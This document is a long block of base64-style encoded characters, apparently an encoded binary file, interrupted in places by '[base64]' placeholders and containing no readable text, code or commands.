5Fg6w+y+qWwWYO4wMYqkvNylxzH9rQRgAkGEJuICYM3pQCHqWoRS1eMa1X8AMBQ2jPGVTAhUc8AgSPGNkRHjAd6qxAhCsrgRtIYJ6ZzaxmMrPZedCjHhIEjAo3lI8UhHC0ovHnPz/4gSYCFCAC+SdqVHtQhJL/qMSqKehCU3NSlKIoNg/VKEk14tDatLhFLY6Niyua0I46JDcyTqluZ6ySl/K2tzCdiUyAA5ye1PQmP81xcXO0U+IWt8fDLU5Rf6xT5BK1qMpR6hOogBSkkrG5znXkc53qyDNQYjpKmu5UrGIVL1bXk1kEwxTBIAoobUeronDgKLvaRPayZwpEaC9YVclKIoZXvFfYoixnMcFWQDMVzmDLl3C5y2Z+B8u/uKIwMhtAGAaQAj6kQALOVOYy71GEWayiHJZZBjV8pwENsMU3WPkMMUSDmDxs7AMkmE48SlAC2MiGNjIQABoSqJuISaw33OQENKYlnCIM4X/3qEB/dKAD/03ogAsVaBlqqBMFFazzAWhYAQy+Ax6ajeeF4LkCeHA2APT0rD1RiAIaVoOBg92naAQCIhCFKIOU3ocLUKtQg5C4oat5SEEZOtAUozjFG4XNRhi6ItqExEWimm2oaitSk5g0xTGWMW51s1tUu8RGqr7RS36bYxzXZMc/Kc5OatIj4/rYODoBEnKSK6sgKWU5iSzykMkABlxB1ymPcIMkk6xkS1oyjktisiaa7EkwfjEUUIpSKIYlZVPsAgFV7qqVUIHsMD+DP61c4BWm4IVZrOEsV4AGetXjQPZ+yYHtAes3xBpNY/4Vhn+lYJlhgC14UiBRaGQCF7iwDAegYQoIaP+Ae1eJhW/EqRZhCGMwzyTBDQBWHXW2850/eAAMhpCHhy1QnKUgRhp8O8FXlMIVQ5AABgcgBQ4S1KAymMB8DBAFKixUNQ84ggFI8J3vXCGGFMXvfXEm0fSs54ZUcMMRhLaBg7kTaQRkKYAK6hwg9ueISWyQTJmYRKx1KIttc9LWrLikLAp1SEU1WyYysbajro1rMWqqU1UM1TN2aY1VxSoc/bZVGtfYTY3LKuH6qGM+/jFQkxPk4c661sdBalKM7BQwHElXkzgjVJQch+la0ldWrWpVPYHFL34ByqEkdpR1MWUqmyJa3kUWEb79bSnElYhXxMIUHLitNYpRPGhdZSr/bOCEaH+ZSsdyJjihAQz4xAce2MbW0GGg7wCWMYtw4GIVXYCGPv/c3cmK03vkGkwePvCB/q3ACEY4ghBmU0AprCAFuZEGAoTR2euWIg3SogYnukucUw+BCG7gwiJA+DFNCEAKDzVAe09DBTQcAQ1RWOFEMzoeF7qrhTfbWXqmcEOQFps1RAPiqH/I0pXWJojZhmmEpyThMTYIbkytMNnCyLUVpeinYMMRiOU9iRHLu6fuNhuGnahiMrI4jXl7cVUDN3A68rhNXC04HxW+464CanJwIqQqgqzWSWXOraiQqyM9svGRjArKKonyOBTxEtb59XUyEewxCNvlLhtFsboT//OeIbs9vsSiL1bhRFCWUZZmPcuywZ3Knn+Z52D55tKCLgz/lFlo2MIA0U4nwSt2HoAmfCMAX/mdVXzTF++JRjd5SEEYSNDp6YR6NiwVggESmEBpQIw32fVNxTgzwe8hYLbSGMA9QKCJDoKwAhPAAHxJeBoDoMHwUYgoR8tzD/Q9+2Y3669pDkBs+TxgA5awhElb+lwhNkcTAmrwg58ktSVGrYknTrHXLky2DrU7wxued+y3WGK26XTf+4Ybv804N4BXtRWY+H0btVpjNQ1fjojjsVcNznDIAXmsn5A49H1McSNvblJxrVT256opkVBSEVE+Bvj5SnJVld8FsLiJN/[base64]/cQsGtDmM3jvNpojpTiAgEIN9KDqdFzIgmzva5ht9Y7sbFxvaCSvTgsqqNSqqW6vdTTPSnxty0JOIHjG61CkzdBuOVjOD9CPrHaE4dzvrKiHLVqxMdZpLYChuxzpEr/STJNeQYnMx1FKJWQCz++QhWSI7/zE6xfULn367L4kz/[base64]/1w4QlScRUxEigsUo3ycuNqcuGJKjfscJ8OrY/i+73MJkXuJVSk/VUE/TxqHoRgsVUzF98MV+sMVpsgLqUAzabFF6HmzDiyHRXMWaOkuWWSDMRM6x5qKNitGaEHG8HmmCaTA/[base64]/+KozeiseL7SaF8T4gbyqEEsrSSOIkjJEFqK0ZhJO2zxLm6K5JQCU4UuU/8Pm94iQQNhquMCRf4ha6EgHFQxQkNy7Jcxd3hjAyVxd9hTJwoh3IIgC7YxYehFujhhOmpHj6Li/vTHs0wRq6bx/BBDJoJTGfktCm4gVJIFmvEJd+QIO5yQMj8nkATjHKKwRu4AYGJBykYNSMYAhlEgM9UhnhkoFsQzVsoBQ+AILXYimqQgP9ZAUCgDjdgjes4giOIAtlcgfXYtH5koRiCU4dED36koRq6ofgQIewgGm0zzo0cKBn4wpT6yHGLKSQ6ogQpSZnUN5TUKe+0w+7cTgaAg0H/QAE42IcJ6YVBgAMU0FQGwBBjmFRJHYRWwJB92FRTRQE4XCoNe6I7zMM9NE8+RM8/[base64]/CinXHM4D/[base64]/[base64]/Nsmx90NHlrdjtSgq9UN3RHWEi13J1C1N4M17YudsyC1NIi7nkpWtJUeshs99xwCH/7UETWEbEGIB0UaYrqMBCu4IpMAGBLQZ2KAcOMAMJIAZXQNhUPq3PIEHRiIQiNQzx/QOIygMj+AEhkIb11WV43Fh+4A1psFLesFIr3Yp+Ci+JQo1PIyGXVUH/cTrx+N/V7CicTY/viKFqnub2uMKdvY7htA8Hfich6jxAZalyLlRxc864OdrbQ9SoWVoEMeJ4lmcPXuE5QIUY2YesHYR9uJGw5QZUmANuiBEUaOFKbQYW6QVGQIFpmOeGduiHhuiIlmgiprhBadxJBIZByRxjDZ2OKONMRGNnaNY1nkoERVCV+IXNFSy+It3RfVZOGIfTzdChiD/eEmTeEiYNJVc0/[base64]/CB1Wbu5nZujbCI6NaI6Zbu6qbu67bu7Mbu7Zbu6c4Ii8AI8PbujBhv8v8ub/NGb/RG4gUIVkGaRI3+BGewxDL2aGQlie4bUJHzAMzlb5rwhjgWB5pI6VrI1mflDAmN0Jjuypzm4/iDCj/7Y3OVClMwi8RMTHYAi7SIFlm8lj3Lnsjinr7oCyL1y3+ZQH5lOk7DqFeIn2VZhld4giLQx/sJ6+yVmBH83iLNA/FdAbB7DXjM5fZV37oO8o7lB3nkQWVYNcDoawQIgvACbBLQ5jW9zWV6JvDaV4k6pxoKmMRu7BmaIQS2IWI7IR0iqW9OKcwmZ29bTnQWvTIk1DLKqQmTkGRgYhTAAhRIADzXcz7f8zz/8z4HdD5ngDwvdI0w9ERHdIFIAIHAAoH/4IYJ4dquPWgWaQWrFdueMgZGmAM4eAYsIts5cIJmqIRdYHQ/R/VBV3VBZ/VAD3Q9eIhYf4g8n3U+r/Vbh4hcj3Vd5/Vd9/VeB/Zf1wMnEHaIIHZj//U6CHZkX/ZiH/ZYd4JV8IcFUKtBub7HjQam3Dj6dgZjDVCRLpXvGwGRq4WRM2kEHb8FfVZvIPACf9YIOnBxRfCahlff0ekIp/BlwAU7eLRlkJ9iWAvLagu4yBV5XUBgiTVjDLQeJA1mRHFn/NdCyxkT8ISBXRZrMIMngMCwJupiDCfILMEFKpcdP8c+IAEMiIK4DoxcpmtehkdiyOVfHg4ll1K/lvEZPZfF/54oZ0qg8JpR17rAnrnCG+ry7qjNxq7TGqrI4LwOkiqpND9ONTfOH6BgQj3akeS3dbYpYPAHcFgAYwX7+uZ2pzRjj+C+z/lnNEZ7tO+UYEiyJcsUrZkGVIBhHVnhDwmSXjAGEtlOUeiUG+mFZJBv0PnP+C5jw5dvZ5CFxF/8+G78BQCGBZAFyVf8xZ98YFh8Y1B8yV8AY+B8z5980O/8zx99zzf9zj99Y0j9NlB91Wf91mf92G/92Zf92TeG1399BnD93X993r/925f93DcG3Sf+32eAa2AAJDaGwR3WSMk++jZ8j+ZoJ4NK/JZKkRt3RfCABEV3la4Fdh+HCAr/[base64]/u7Hl0aNKeRZsmjboz60m9JlXa5S8TsNWjbbMu3XnapGmeYb//5gwctm/YxisRRz5peW/mzHk7fw4dunPk1mGnzn57e2hMlby3+t4L0/hWmDCZP28+Pfrz7TF9On9JPvpLrS59mn8Jv33++//jd8onAl7SCYD/fULKJ7oMmJ+DCkKYH4MJfvKJKg5WeKEu/uGnyoUfWhjiJ7IwqAqDupD4SRuZ+GPMhBd+Ek2FnyTzCTA2RoNKNMA4wyMwqDizCzC7cOPMMcEUeYyS4yiiiAdNjuCNlN6MM6U3v4xTi5be1JKll7WY0iUn40AwZpnjmAIBBKaYsgknDDHUkJxzUmMKB8vggosduMwSQDHFcPKKoHNyskmbhhYk0EKKuskJNYJG9Ior/yYgcBFGJHUkEgwfhATSFQNc8QoHxdDAQT/sPBEWRbewGukFkNrkk0wUCSOMK8L0MdQUKaxQwh9rZTUVVFZR1dSwX23lVBFppeVKsspQ+lSyw3J11gCbxkXXXYkd0a0bepFwiF/[base64]/eKDJCLVFaOWUw3mijyDjjeKCl22/XAkHccb855ptppslJmYQSWgwHASyDZwAB2FIMNcVAKmecAh06UKJuHsRQLIEKKlFFlkoAakcgcTrFDWFwGsYVUxSxSeHssMNBIvc0teotPL3OKqs6vd7T6zEJE1QkeXSUwhhHrCBNWkJtlZZUUwn/7LTFF8+VRU45O5Eyt9SaVVZgSbDpCgbUZdddiqnwQAlofOuXuIcUJq5fdKEbPmNCCOHuZPLGe1lm9f6gGmi57Zuvvtr1yzO+EY0zZoOK0bgGYctRDgMPVrEHPvBiEHNGDiroDOg4IwEa3OAIrkNBCwZHgdn5YA4WMIr/SmwwhXoYwXk8Q8I60AJlMpzPAiqYA0e0AgwV1EMy6LMfTGBBD3pIQB2GWEQh6tCGObjGzmw2s0v8rIn8+RkUfVZFKH5iGq3IGc6CVjQLyaJCK2pRhmbEtBjZCEfA2JEzgAQMHrUxa1xLkteaFDYPjCBsU2KSldrWtizB7W1Z0sCbyDSmvO0NTnvjGyf8xoFR/SmSr6CGOh7SkL0RhCCb8IQnGJeoOAUqFpXkiTJcUSkEXCoFIvnIB6bwgRt8gFOfI53fUsIBXHDiCl6hiAlcIbvbze51xIgVq6pHK6F45A9xOYrzmIUAaeThmVIZgjSo+ZQhKAObaXnWLmNnk2EO/3MixHBKWz6wve4ZwS54SRdjpKACNByAMFQgzAHMtYIDICYxJXjAAxyDAfnBS14/oJdlJCMe/[base64]/ZuXtQwxNZoEEArBEAssCklNJlVSl96cva0e4WxKhe7oTBu1jewAApeGZalsWWaKqlmtlcr1nI2d4hWOQlTtEJTYhRCvuCc5hbGcIA/GIAA0TBCAI2Al7woq7HbKACR4inXOyJz+6tk5+Mecy75jdQghbUoNsRDf827L9/eSyAq4mGAU0jwhPDJgR1yAWLW+ziF+fipZMYwTmsUAcrgMHGONZxjm8MBiDEwRmBQGqLCxGBQoSgEDC2QggyutEWh+CoKHj/8ZRzIYgI7BQIYi1yDkIAYxYzmRaVgGmLr3zWqJ7Dqu4JgRWq7GI3t3jKLUjGJQKxYhhPGc4sbkE0nujn/cBVigfaGVw99KFDqyKMdT3aKlpUogmdUUY34tHUPlE1H/[base64]/7ulmBI8XAVSeMxjKuCGQ9TzEHQ5VxTcoE/3TRwy8ZpfQeeVGR2M/F4I/dhCGQri7Dw0EwTDznEmmrHmTEIUIRDEl3ueizKcYBJk9jmVgQCGBHj5yyiIgBVgjNVJsLnpLK5DIXiu9JeCogUUiPGLlfxlrFYiGXYmOotDoAf3JIPNZH9xC+zTAqLf2Apyl3sIZqZWtgY6rYCuoqJFJDRZeOiLGsqrMcIYxkg/DY1Re6Ngh8Sjw27tGFpLrB1HMII97GEEkfUG2cCGalCjGtW1aJsg39ZZuc1a1q+OE5jkhGs2uTaSo0qcaRtSkMZxkgPB3gQbQAmRC6hjIq7AXOY8Yv/cG8ByBcb13BSUwQFbrJYDyn1CEaIb3VJeoLrCh8mtzs1doRShdwlPgb7zsKwh5GEI5Lf3veutb1TCt9799qV9A27/+2+Xv+Y0QDzi8fASAOA+7ZP4PMAGYMAEIKAUdMCDPVgUxECA6ZO6TJglDJSFXRiG1QvI8E8A6Ub/hJhCqQaJZcIB/QYC2dxxFAdyxMFYoRTPUYATMFULiBkYMJ2NtdjcCcLczd05iAPS+ZzRsVgheN1LZcLbwZncBeFJtdhLjcLbcR2YMZlJlQGLwWAIBIJTDR3ZDZUPuEcOmNWRLWEEFJkYWlkI3MeZHZXX5YKRIVUEhAAY/Nmf1QwVpRX/[base64]/RGDs7jFCkRBtwTgERjBEeBFwwGgxB3gBAjABGCACnwLXbgBGWwLGpRA+DyAHziGAOBP/WgGBhoUeYhMRLJcabhch+FLzBFMbgyQawiHdVAH/[base64]/[base64]/EfeUVGh0aWHyAIWLRrhvQj/[base64]/8UDxC3GAWLAI1QGF2xAFKzAxz2GPu6jO9mFx62TQU6YQo5cBQqUyV1G/iQoyHhMg36YBy6UbTzUNCQDh3Wghb5GCHnGCXjZjkJpkUapkDLQCZSBj1qBIORYjuXg/[base64]/+zQmuzRisMcGfzkkQKVOczXStN1F5neYAJSMAUANiAHUG4uosASEEFyIAmcEFlCIAKrGu34KO7ToAUFNg6KYa6IKS93itljJxD2otn9Ku/[base64]/ALeNqKgVoP/[base64]/4/[base64]/RGqy0rb/I272ivG/N+AAy4xOvURK0MkyYCs3kSQxHAgDsCGIQpxgocgRRAARc0sw6gnDNrAgYMZBRI3P8+HqAQiI8cxO+BGegPKORkoBz9NGR086v+RmRnQGR4+G/AcncA909niCAwNJRwYOh1dMYkHFnEIvR6C0IdQGwLUAeN0ahS2lTEiugkIB17I7QbvvfJJsMITOWO3uzNQuk+0GgEzHcLiPDN/iyUOnAh0OjPCgLJtkArXPQRB+VCH3QOLvScnYcbnlVZRdUXxhQcXkJMMfFCq/h8IwOfRbGZYogdIlqHvCWI0EwZZfEeNpqL2JUYV8iJrBEa/aWeGskCbPVj2VHYAKpiPmIcV0MQPHli7oEH0LFZo1oe7zHcPOrhjuZ5NhKvZaopwtqaJMpe7zXmrgksNgRNRMQkW4r/JRu2XJgTYt9AEZiACdTAcmVBEFBfs1hEtJTyr0Z2Zi9LoWf2c3J274D2LC/vLYeBW4QB8z76ppz2ENTKTPRE/WmAmkDAtyHAbFMB94Q6OgkYCRyAG3DBIzizDgD3QG3ANHucG1izJdC6EKgAAEqYHyikJvzAM5NcOO/rvqKzOUPk/oaMdnN3vrgzRY5GzM0zaQzQZ9xzw6TgLLB0imN7P+MzLdAglDJBIICCKIDCKiCd0LbASe5zxArtjhpZQL+3KKS3ej+l0NIoE6CwFQQCLUxlgyMDgTf4yzY4Eo+ZA2P7ugtxC5zHCASCime7uu9DIFxCNIABRWO4fjNBEZ+D/[base64]/h5wPIgYRNXDg7t4XdL4Y9c78qKHZ3hnZntwC383iXRnj/i4hxpG8gFEvLnX4TOAUgsShU1P853CwyINkqMMePnSxzLDAF2DvBHxWUMtkRh8AuDFkEMAFJh4BZNfiVzqSWiZ2DHzENZ6y3Xyn1j8KPIXSK+76R9VDSRmzG+j4NA38IRMMCdBWB9/[base64]/[base64]/[base64]/RCOK9NCOaqFHVuuQU2x3iLLIzKSDDAAMtWWCGJKSRIpIbREjHhCt5yU60IE5RBYDbGWn4NN8d0u+2x3/94q1g4CY6TDLnlpnNO6OdSqC45CaDDLIU+KJEGD2IuSCOW7zwYYogBLNO4YxK47rpjjbVmgYv6HqkHEjdA0ESAB/wzwoj/0DjiASEUXFAKAR6McEMBLKyQCxl0+AFDwTfUREPCZRBR8RYx6UXxE1l0HPIZU7wxxst77PHFXqLRERgfY5xxyBOH9NJLK3thc8kWWG+ddT0jyEGUL8GQU8lAxPEyB9bfnHKaL1GFk3Uty9DT0TZl91L12ME4xwlElQwhkBx8iMD1FkDds4V9/gxEUBE7icB2Cpg4R0vrXY8gGUxYbfNPV8XXs5AQMBmo/T/xPz+CaGrtP1hb/4crgkT/[base64]/6pqHAfahD/[base64]/+tVICXwMQkpvE/X0kEgBQZlkOOBRKHLEtZxWJgtJyhCwrGZAHWuuAxdKITb3QwKEXxVrjGVY0TmDAIZziDGdC1rqHcooUwlOFVvMLDq/BQLPval1x+EYC2CBEaciEYG+6SF7z8hYl5Qf/iYMoyNYhJzASz4U3RYECZjplHMwMQYxVqkIUqFOEeRrMaGougjJrVBjY2i2MeavaY3lQMMryZTB4/cBwYCJI5WYuCEYRghNBGZpBDkIYyrEaCeMTDEj8wQB+kIQzFsAYyYfjaekhwyQHAYAofIEJgzYOZI5RABR0g0AYwIANVysE/JXBl3BK0ILw9SAfdle7hOAS4vwWOcIT70A+EySL1mmhFjJMc5ZSZomXeKHMvakUyPAc6IBGJvzGyZiVGkM5t4s+frsrBl6YRCO4ZGBSTqN02ZTW/THwpEIx6qJaQRL5HiS8Q3hjRJLIkqxCwSlZlCAEytvkFKA3YnUzAnpL/VCwIWbXAGZgAg6XIV77dvfOhLWjFJXxQKAibOAeBiIA/recMgqDqwvl7aOwWQkCWGkQVrfjSQwjokIP8ylc3rYhHQCISBy4rJS2pYAVJYsEL0gSpithgB38ygj0IZQ/VCJe4SkjVe1iVzySsAgth2C6rYEUrWomhw3KImB0WI622EGJcCMYJu/AlYX1h4l6QaAo2zKUUh7mFYmyjWYtxrGOaIUERXkGaxN5CAlNorHJQA9k46kaykp2sYxqDGsz+1YxmDENvj1Nc5xitONa52GWOYAkhrKBnSBsCboZgyHiUQAgl6MMQhJHtK8JAPZjJDCaFE5nABpYIXNNYDqIg/7cCKftuAsDAA0oQ7/9U9wEEchB3u6sJLmhoQz8Yb4UkVN7C1bKYihMRMYV5zBqliEUwkq9+nSmjHGXCGc38UeawaTpvBMKkHT+pST8egUBUXBRBPunIv3SCEIDcpCFIwJfCFPKPG7nlYMhBDioepI2fvHYlZdJJHxWHG/[base64]/CWJeSmMOhJzAcVYsWJXuMIHNONtEgTBBNBAbBWyYALi7iwFm411ZJUhWctakTa92Q3SINNrn0XmHsu/WGWAVuztN0II9IiHdHgDW8fANmmzNcAg8/DsIVjna5jpDAwik3/IjNuQBnBPFBJECDDg3aRACuhG3lop3lggQiKkuwKucDQEQ3TAcCbQcDJkQ/ImcSSncTiQmNZrvYhJRUJwBJUpc0qwRTonEz7B4mxkdPjrv17EG25uBmmwBnPAG2jBmmTw5rwBFIokAWrw5b5kEpzBBmewCG8uARqswUynEnbwBnfB5vjkHYD/cAYFZRSk0AZ9QAp9oBNG4OawoBMqAQnBsBMwwQeM8OZ8IBkuYVVoUBc6gSCSAQtoEAwEIg4/IQvTUExyAAtA6hLSLu3szn9uxSAKUSGkTO5GIiMQ8aYawhgWiCTEDCVeIhqGKoKKKhOTKlvgrKkWT4TsTKpKaKpOiM8kj/IOIYUyT6u4yvMGbayuwqxgMYY8ABp+6NEERtIkLa5iT/b+AgIYhmEK4wIS4dMYg2KK5jhIjQRgQAJIgzSy4BaeIJPyr/lyZgiej/qkL410I9Z4Q9QsJhx9bQou5gY+ILiIDWhYCwYa4Q7u4P2ejWYoJto+AD5WQPyKBmu6TWNuILjw/y8ycib/pgC5Pum0jsAAD9C6ENAIsKsEKgBwGtABJ9CWLsSWNEFvLuRCKhBDCi6YTmRxUuRxkmkEH+7gTJKamAmaMkGaWPDimOm/hGQIh/[base64]/yzkDzUP/TXdxF0WToq96lrbzjFk4v9SBtLpDo9TxBiXpx9mrvrm7vAl5BNiimYihjCtJjAIjPBJAACbIgEYpgCpKABPKv1+ioN4agZaiP+lBjN25mjvIv3MItk4QtuEILOYgj/FKAHXeAHu6gET7g2apIspDmA7RmMyojsM6x/jBDuLKvs4gzsIyzPQIk3rLLuljpbVhJCmxJIr3Luy5yQS0wbyJQl34pcT6wvVikAzX0I43J4TxURg7OBJnpvvKrJZ0Jc6yERoqySooyRbHpd4gSKGNURleUKL3kS5qwKD/MRulLRGfkKUPSKkPkKkPEDIMJLDHBDJE0LZnUpQbiKgniLGn/xS2pFCHSTiDwki7zchBrpaWEBTC7LCMO6O4sYiMowhhWIcwmgoHKTBfcNDKFqoIyUYMSrxObCihG4M5CMQFOgFxAs6riYM9IszQP4RDMQF246oVcU19oETFGL4Zks9FMYfWoQdIy7WB60RN4Exg5QRilKDGCkzWQUTgq446eAAmU84tugbGSYDNGS/+q8zEgi9Z4j2bQSAKuD/umc7iMQzzN8RzRMTnyYFjn7zeSgx0bgR7UYAfiARBcyxWIgbew5j00ZmgGC2zS4wOGC1a9c7gyST0KMm7gRlwRlLk2AHAYlEFriUEpcAIzUnC4a0MMruAcByQ7tAPby0SSKUNB/9S9aMRGJo4lTdRydvREYLJF/msnU5RFvYQmZdJKHBZHVxQov4QMnaFGMXZGqhDnfHREpNCeFkcKwcBIr9IqPeXmIgUssSAB9CAB6oBlWVbJksERZtARpPRkb84RBIJ/3rJnBVEXbC4CwCAQtxRLL4EOYwcLCKgNavYgPoFmc3aAVCFowcAQ/xLLCHMjcApZSsKBUmJZFuATFqCC1mzNLDOp3IypNHMEPCABhAKqPpMUTygOUOgUS5MICvUMTEBdNK8qiKE1paIqZCiG9OUWECOthqhSbTOJcLMveKEX7UoXCyP3KitXJUO4nsAMlDM0lOEKDiBb7zPcqJOOHCMe5f/IVh8jdf1zOgdStDCJa84xdpXj2eKPOM4TEBqhEXZADdTgDnbAAJy1kUxg/[base64]/+FH4sA8ZwoB8xSI4Ylk2AhLVNCXclDEXQBfC+DHNds3crE4VwQc8kW3zdE/[base64]/ckaH//[base64]/UWSqEKXqEYAiAuCPkuTMEvdrOuAoNgHkb3JGY4ewuTruAJiiAInqDb1uNXX3VXJWOOuDM7UzeUqzP/iAv/Bv+yOI2zkmC3OmgXAaRhWAtpBXR3EABBDWSgd3dgB3B5N761eo0gHpbLHpPLPre1OvIvCLRv/6a32wpSe1lJBSzBe605uvXNu3KJQhswfTdQnFeEAy+UnPc1XxuOftH5I+83Ez4ndDpWc6oERgD4BW30f1d0gDF2JyW2UJhgoAuapAkaoM/BnhKgn/Q7wAfaxZJSnACaSQoBoONpoIEAwN0kGSJav4FgpEnaxxbAvpmADoCgDFA4BDyav3knAUiBUgK8xJkACHLgFEihBQbcoEHapetAF/ZSxjFcfEwcxm9lTCmiJMyUi0PiJNw0yLk6Msc4E8V6AS6zJ9R4bcOlyUP/0U9JUY5N0TRRsY4P4BBIqBpYxgQUlRa7/BWIwXBtwdFeQXE7tZATBpFjT5EjLV8iRlQ1q1eh9x684JO8zTlugBzLSLOtsZNlzYpUtzqzz1vtaPmCi3rVI3a1NQUuawheOQVwdwduuRF417Z3YAWebQDugT2a2bfjLR6MoFpdNbD0z4w4awDiQHp3m5kNMkEdBAOjO9YvMt/4zd8ccNa/eV6/0nEydF5F8r02tL2SKUTVub0cZ+I+YRRQ0keXPUZKB2FtdL3dm4An1oD3GeZyIKePeKBx4Au0nYErDp3uu9u/oNzN3dxljAkGoQVGQaEi4AsKwcT+GQfO4QsY/MiW/xoMINze77vfT/yEgQCgcaDBzyECdAF7ZGzAA77fuV3g3eQUsv2+reDcKZ7f6f2jKKXhuf3FB7p1DJ4udSEE6OC+vV3jGb7fKaqleGVYdIHv9O6LYV5ZiNyrw1qsfaCszZrxTsAo4lZul6Kq5hiu7fjKiU/Lt0rQvHyv//ivJ5WQz7wvZi9TNZVTIy0WgJOvcm3/LoZrmFn4uMYcw4Ac72h0q5OUuRONsDHQRW3P/zHsk9trUJsEmq+VcSOWSUB3JR0Qdpd3d6A9YQCN7IgEqEBjOr2367N5ST0FUr3UxW16YYCTmLlcj6BBKjDWZT0iLdBwdOmaNWF9PZ/Xtxv0d/9dQ4vpQhsuvFUkRCUnBc8bnkUUJV3QmmAyvj9MYq/d9vs59yfhv0kaB3zf3xs6eeKgDLgdezSFDjR85Qb6CwJhFJQupCOe3gV+wn0fhjm63hnc3nEgBPRghn0fBzxKD3ZhhhkeB+Lk+8d93Ac+B3RhhrXgC7RAheW/3r3diUkhArTA9wXhHGYAIHDg0AJEIJMvOAad00NKFZYIZQp9+RKijMFzLVqUAQIkRIsIui6JvPRJ1adLqlLqUrVSly5jmfwZc0mzpjOXN53pXOBsgU9FC4Aq8jGC6IijRxOMUHqi2okTCZyeCBJkapwgcczEOcP1DJGvXw+JPXTgAJEi1ar/mTBRrcotD6/evo1Ll24xTtBqceJkii8HDp4CC+YlmMMmCJv47uX06tUFV65MFJk8YECYMCuiRKFiYIVnEiRufJjyIQwMGJUHSJCgevVqBBKKSEAwRDaCIkNi53btWnXlKZVhTBH+AbRx0CtIrAiTJw8C5wie50nx4YOBHdgbNaKnRg097PEADUkxYIUBKpoNqO+84kP76qjjD0gRh/y9FKdPG/dsIIqRIyUcocIEMuhQoA4IJqjgggxqoqAMP2gCoSYO6lChDJhkWEmGvWDSSiWtYNKhhiRu2GEvIKb44YqVpIhJJSh+iGKKHTrjTybRwKjjjC322CKKQO7Y4jSV/[base64]/[base64]/QQREWlxgK6TmQ3im9QAv/6UKKoTNw2YLv0S8vKB0hLIBSSiWVxJJJLbmkShuZdDPTJ83qcpP+0lLr009DIYpRtJWAPYyAW01JwFPANS6sBOEM5kJXusZCwbLcQy0YNAG95nULe9HlFh18BTRGqBd/mcIwpiCYCgVmMIQlrDEXuIVkJsMa09ygYheLWdE6xjEYmOYKqgHiyEyWG9kYUTcmWxlr7gHE/HQMZlRTmmfCMAToCMMV0sAZDMzTiJ59Zwfc8Q49ghaPRlStP3+Q4nuqAx8Y4Oc0b8xPcZCjnijE4wh43ECBZNC1r/kRbQoam4Qm1EcEZeiQbVub2g6Zt7zV7ZEuihGNUgSiT9woGigS/1HhgsQjGHHySEVyEig31yMojZJKjbNSlSg3g/[base64]/IIDEDjYYuLSsBlGbADu4czSQHMD0vAwNZVZ2RFjw1SUNVWJEbvHb/+EM4XjyExmUnSjBPIgDSzeDD+ZuU7PvPgz7+ygEetJq3nUyLSmucytc2yP0qyGRxVsjWsG+qNeGVS2skkobApSJNwE+zYQeciwKlKRiBbbIRjpTW8f4pvfAKe3Hn2yk4H7pI6a9CRRprJKjpNSaJ/ESugVc3WB8EGRaAE+HPCTI/kcFOlI54Neyo6dZcKeQAIB2wiMoBOkglTo9AlNQwViV7TKJhAEhb1nLqQAgVjdDIQnkNhqASEt8J7sWrAr9BXimc+rXA5eRYo5PRMIbrKcnXKgCln86r0uaYhKWkI/+x1UfzhZaLWsha0BErBbBzzgHqCCUXJpFIISBMshiED/QbKE9BAjrYYyTHBSEMJlLh3s4L74YsK/xHSFAvsFwHKKsFeo4xWRkcxPw+CeNOqQaTwEDtR8wxuVqcypu4HqAO7Bso49cT9AxphnppCCIUQni0cezwfsGA/[base64]/6Za1r5O9e9I0YkWbFrUqe5IPDkS7fG+CtPohfavnVepGaDvV+5NSbjj9z6X0G9Z98WvQv1XrWv5QID/RUoBo6LAi4aLXBH0ikfV1eCQuoEI8XKXheWS4Q025hUcfmkKBQbimpqwxBkugoojFgYSuFiHRTWqZYCYGpEl0WRBOOKNoeoaqYZsajP7TJc/M5+bKUMZCJDGeLZohCZ7sWd3CKMMpIxWA/xBPWdUGiDkSgJAFGcFQ5+rer58BDQ8YAII4qOZp442Pg6SQmuOG2EHO9i2GdbrcEus3CSpow/5DRV58xGPCDdoH9kNRUtCkpPmDiVTgnZJu+D1MzfN973/bv8XLTJv3yd97L5nbhSu3vs5To0DjjzzC+blJ6sTv/dah0APegeTHrDQp29uGn3fLHzfW9AJbpZB06JP9TlCP112ei8E34X1qJ19XiBMGggREKgjRD3pjWza9t72PJiGtZJjsaQlx6dJQa+RboUmdFo+cfe7/YuUPTDlgNUYsFTuTS6tdPSjIC2L+A/ghjOQdC3x2uBc1H9wE57whB8G8V8UvpdSHLynE7cMZtijw9EcFamtMURJVAQhFxsFSHIlJwH3cA+n8WNXpXLKoTQVo1UI8HI3M3NLdkdN9h1PdgceGEZ3UAJ3pBnxsB6AoB4n6BlJN1dn1B8aWAIY0EcOciH/[base64]/3oM/LFFQzJJuCdUT0dIT7zYUDzVASqEUSyFRCoR9GDUVDhRB6TKM4Ud+5OcGBxBh8EJh9AJCHUQvVdAYxeB+nhBT8RcYA+MJIqZT9cdT/5BBQyzTYitwAzFTVKMxY5UhMh5HcinzVCTHYyzDgA6oNIdAjytHZEOQj9GRj/kIA9YRDyJocznngQTpgUIgBHcgBA8QDzVHZWolRVTGZHhUAlLwA4FUgxh5Zl2TNly3dRvSdWqTSHQWdnNWZ5l0krpwI3y2IYCWWU1IOG7HI0kiSkhihVKISk+CJXAweDw5alhQCViSKxWxk7/HEUIZAnHQCbQEfHRIlGlSa3PYAq3AajkQAnyHe8mQTL83Xp0AXN3ka7iXEZEoa+sUAdFQB2xIEI/Idy3AhpOGhtFwCt+jPHRAlLYWCERJJn8oUKs3aVrgh7DmhUBAlHCCEsRXbv/i1hAtcQ3T4A/XkFD39T/R0lALMH22+FBJMQLWZ33gsn3iQhVX4X3nYgZaQZqmSZpnYAZdERbkdwgSZgITZlLqdwvR6AHFcBfUuHCFIRgj1kJ7oRf29xiRQTL6RwLn8RlFk3EbMwBAJETrqFQ1JgG7MXIrs2PWqR8R2GX1KIEWQwUkAEf8yI/ksUUGAJDx0GRNVpAPEIIAWQLuKYI1V4IlqB4955DleZ4AcgRScFd5ZSGFlJFR90dkliBd05EGukiMtFhaR5KGVZKOtDeY4DcrKSN6w4SX1QuYxSRBEiVT2KF1d3c4aSSN0pMk2gKbMwknAIebBgdaEGs7GQhhMgr/uzSifhk9WgCHdEAQuqIF6MNqowARfIc+0aCVslYHpdeVYDCHZYAmGQF8cBBrdHgK6RRMPdkCvDcDuiNQCcCkT8mJEXCleumlpJBOm2ZOkwYHhdh7ZZoDqYiK5ZaKuuCKB/V86/Y/0TcUAfRu2mJ9uzhvBLZAJxAHgZoVWXECZrBAe5Coirqo4tCo4pCoVRAERGAWyzhhztiMczFCHMYB/yJiDRcYAMONpRALjdEwDlMEfOAb4oic5ricNPacCBirrDGrPOYbUTMFh6Ac2ylFOUQx5oEeK+BGqFFk0jkf